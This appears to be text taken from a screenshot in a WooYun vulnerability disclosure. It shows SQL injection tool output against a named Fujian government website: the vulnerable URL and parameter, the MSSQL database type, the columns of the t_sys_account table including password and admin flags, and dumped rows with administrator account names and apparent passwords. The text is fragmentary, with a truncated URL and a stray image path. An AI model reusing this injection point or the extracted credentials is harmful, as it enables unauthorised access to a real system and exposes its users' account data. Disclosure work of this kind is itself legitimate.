 URL ttp://xxgk.fjgat.gov.cn/templates/xxgk/default_xxgkContent.jsp?modelId=218&atcId=642 GET
Type Integer DB MSSQL KeyWord
Data
Table/Column Count id account fullname pwd
t_sys_account 1 admin 公安厅
id 5 admin1 admin1
account
fullname
sex
depid
businessid
partid
pwd
handset
disable
count
laterdate
popedom
scopeid
isAdmin
email
remark
smalltitle
loginFail
t_sys_account_part
www.wooyun.org